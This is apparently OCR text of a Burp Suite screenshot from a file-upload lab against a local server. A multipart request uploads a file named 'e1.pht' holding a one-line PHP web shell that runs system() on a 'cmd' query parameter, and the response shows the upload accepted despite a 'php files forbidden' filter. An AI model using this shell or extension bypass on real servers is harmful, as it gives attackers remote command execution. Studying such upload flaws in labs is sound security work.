 1 × 2 × +
Send Cancel < > Target: http://localhost:9001 HTTP/1
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------297007710362541064834295
55554
8 Content-Length: 386
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload11/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------29700771036254106483429555554
19 Content-Disposition: form-data; name="fileToUpload";
filename="e1.pht"
20 Content-Type: application/x-php
21
22 <?php
23
24 echo system($_GET['cmd'])
25
26 ?>
27
28 -----------------------------29700771036254106483429555554
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------29700771036254106483429555554--
33
Search 0 highlights
Response
Pretty Raw Hex Render \n
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/e1.pht.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 15
Response headers 7
Inspector
Notes
Done 2,073 bytes | 132 millis